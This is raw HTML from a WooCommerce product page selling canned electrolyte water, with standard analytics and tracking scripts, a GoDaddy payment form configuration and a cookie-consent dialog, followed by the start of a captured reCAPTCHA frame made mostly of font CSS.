j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5SW5PHD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5SW5PHD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Hotjar Tracking Code for my site -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3146691,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Hotjar Tracking Code for my site -->


			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":83,"name":"Eat Prime","avatar":"2e70dad4c09b1aedc376dc5dd7cf1c64"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '22234']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript">jQuery(function($){		function load_poynt_credit_card_payment_form_handler() {
			window.wc_poynt_credit_card_payment_form_handler = new WC_Poynt_Payment_Form_Handler( {"plugin_id":"poynt","id":"poynt_credit_card","id_dasherized":"poynt-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"enabled_card_types":["amex","dinersclub","discover","jcb","mastercard","unionpay","visa"],"appId":"urn:aid:19286b57-fb9e-4e9c-8131-c7596556ca55","businessId":"9a63ee10-4141-4d12-92ff-5bb0f99267f6","customerName":{"firstName":"","lastName":""},"customerAddress":{"line1":"","line2":"","city":"","state":"FL","country":"US","postcode":""},"customerEmailAddress":"","customerPhone":"","shipping":{"line1":"","line2":"","city":"","state":"","postcode":"","needsShipping":false},"isLoggingEnabled":true,"mountOptions":{"locale":"en-US","inlineErrors":false,"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"},"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"14px"}}}} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Poynt_Payment_Form_Handler ) {
				load_poynt_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_poynt_payment_form_handler_loaded', load_poynt_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Poynt_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		console.log( [ errorName, errorMessage ].filter( Boolean ).join( ' ' ) );

		
		jQuery.post( 'https://www.eatprimemeals.com/wp-admin/admin-ajax.php', {
			action:   'wc_poynt_credit_card_payment_form_log_script_event',
			security: 'c48d20c9e0',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.eatprimemeals.com"}},{"@type":"ListItem","position":2,"item":{"name":"Plant Based","@id":"https:\/\/www.eatprimemeals.com\/product-category\/plant-based\/"}},{"@type":"ListItem","position":3,"item":{"name":"A La Cart","@id":"https:\/\/www.eatprimemeals.com\/product-category\/plant-based\/a-la-cart\/"}},{"@type":"ListItem","position":4,"item":{"name":"ULTRA PREMIUM COMBO WATER(4)","@id":"https:\/\/www.eatprimemeals.com\/product\/ultra-premium-combo-water4\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.eatprimemeals.com\/product\/ultra-premium-combo-water4\/#product","name":"ULTRA PREMIUM COMBO WATER(4)","url":"https:\/\/www.eatprimemeals.com\/product\/ultra-premium-combo-water4\/","description":"THE ULTIMATE COMBO WATER - NDO H2O is filtered using reverse osmosis to ensure we are delivering water in its purest form. Perfectly balanced at a precise pH of 8.1 +\/- to help your body, brain, and muscles function at their very best.\u00a0 We then add our proprietary blend of essential electrolytes - calcium, magnesium, and potassium to help support optimal hydration, strong bones, heart health, nerve function, and muscle recovery. These crucial minerals are lost through sweat, but drinking NDO H2O Purified Water helps replenish your levels post-workout and throughout the day.. Our Ultra-Premium Water is packaged in 100% recyclable aluminum tall-boy cans, so you can feel great about making a choice that helps the planet. Shatter your 1-rep max &amp;amp; smash your performance goals.\r\nusechatgpt init success","image":"https:\/\/www.eatprimemeals.com\/wp-content\/uploads\/2023\/05\/ULTRA-PREMIUM-COMBO-WATER.jpg","sku":67967,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"7.49","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.eatprimemeals.com\/product\/ultra-premium-combo-water4\/","seller":{"@type":"Organization","name":"Prime Meals","url":"https:\/\/www.eatprimemeals.com"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=689730128978483&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.eatprimemeals.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/20853606.js?integration=WordPress&amp;ver=11.3.6" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.9.6.3" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_12_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)","generic_error":"An error occurred, please try again or try an alternate form of payment.","missing_card_details":"Missing card details.","missing_billing_fields":"Missing billing details."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/godaddy-payments/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.12.1" id="sv-wc-payment-gateway-payment-form-v5_12_1-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/godaddy-payments/assets/js/frontend/wc-poynt.min.js?ver=1768965425" id="wc-poynt-js"></script>
<script type="text/javascript" id="pm-custom-js-js-extra">
/* <![CDATA[ */
var PM = {"ajaxURL":"https:\/\/www.eatprimemeals.com\/wp-admin\/admin-ajax.php"};
var kindyVar = {"min_cap":"4","max_cap":"12","begin_price":"12.99","end_price":"8.99","decrement":"2","decrement_rate":"1.00","checkout_timeout_MS":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/pm-setup-wizard.js?ver=6.6.4" id="pm-custom-js-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.eatprimemeals.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfcaNcfAAAAAFpAFUAZ_LyyzU18ktpwsCxMA_98&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfcaNcfAAAAAFpAFUAZ_LyyzU18ktpwsCxMA_98",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.eatprimemeals.com\/wp-admin\/admin-ajax.php","post_id":"67967","plugin_dir":"https:\/\/www.eatprimemeals.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.6.3-3.5.4', '689730128978483');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.6.3",
    "pluginVersion": "3.5.4",
    "content_name": "ULTRA PREMIUM COMBO WATER(4)",
    "content_ids": "[\"wc_post_id_67967\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_67967\",\"quantity\":1}]",
    "content_category": "Plant Based",
    "value": "7.49",
    "currency": "USD"
}, {
    "eventID": "a5a6dbac-37e8-43f0-9e8b-587fbb864f52"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.6.3-3.5.4', '689730128978483');
fbq('track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.3",
    "pluginVersion": "3.5.4",
    "user_data": {}
}, {
    "eventID": "8d6dc3fd-0f41-401d-8999-674ee617fb99"
});
 });
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo-300x44.png" alt="Prime Meals Logo"   width="300"  height="44"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies to provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognizing when you return to our website, helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

</body>
</html>


<script src="//cdn.jsdelivr.net/npm/sweetalert2@11"></script>

<script>
$('.covid-warning i').click(function(){
  $('.covid-warning').slideToggle();
  
});


function primeCaptchaCallback() {
	
	
}



</script>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfcaNcfAAAAAFpAFUAZ_LyyzU18ktpwsCxMA_98&co=aHR0cHM6Ly93d3cuZWF0cHJpbWVtZWFscy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lfefjcj4uh8v
body_size: 48435
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
